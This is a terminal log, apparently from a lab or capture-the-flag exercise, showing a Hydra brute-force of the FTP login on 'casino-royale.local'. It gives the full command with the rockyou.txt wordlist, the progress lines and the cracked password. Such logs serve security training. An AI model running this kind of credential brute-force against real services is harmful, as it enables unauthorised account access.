 ❯ hydra -l ftpUserULTRA -P /home/tumbaburras/Downloads/HackMex/rockyou.txt ftp://casino-royale.local -t 20
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore la
ws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-02 18:28:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344399 login tries (l:1/p:14344399), ~717220 tries per task
[DATA] attacking ftp://casino-royale.local:21/
[STATUS] 360.00 tries/min, 360 tries in 00:01h, 14344039 to do in 664:05h, 20 active
[STATUS] 361.00 tries/min, 1083 tries in 00:03h, 14343316 to do in 662:13h, 20 active
[STATUS] 358.71 tries/min, 2511 tries in 00:07h, 14341888 to do in 666:22h, 20 active
[STATUS] 358.27 tries/min, 5374 tries in 00:15h, 14339025 to do in 667:04h, 20 active
[STATUS] 358.87 tries/min, 11125 tries in 00:31h, 14333274 to do in 665:40h, 20 active
[STATUS] 357.43 tries/min, 16799 tries in 00:47h, 14327600 to do in 668:06h, 20 active
[STATUS] 356.27 tries/min, 22445 tries in 01:03h, 14321954 to do in 669:60h, 20 active
[STATUS] 355.73 tries/min, 28103 tries in 01:19h, 14316296 to do in 670:45h, 20 active
[STATUS] 355.60 tries/min, 33782 tries in 01:35h, 14310617 to do in 670:44h, 20 active
[STATUS] 355.51 tries/min, 39462 tries in 01:51h, 14304937 to do in 670:38h, 20 active
[STATUS] 355.47 tries/min, 45145 tries in 02:07h, 14299254 to do in 670:27h, 20 active
[21][ftp] host: casino-royale.local   login: ftpUserULTRA   password: bankbank
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-02 20:46:02